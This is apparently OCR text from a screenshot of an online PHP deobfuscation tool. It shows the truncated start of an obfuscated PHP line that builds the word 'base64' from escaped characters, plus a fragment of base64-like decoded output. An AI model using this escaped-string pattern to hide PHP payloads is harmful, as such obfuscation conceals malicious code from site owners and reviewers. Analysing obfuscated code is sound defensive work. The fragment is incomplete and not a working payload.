
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $he68fbd9="\142\x61\x73\145\x36\64\
Decoded Output
download
//NpNTC/ySPRF5hq2525YmipO7lQ/uucmr9sC8jaBfkV3GrbQ3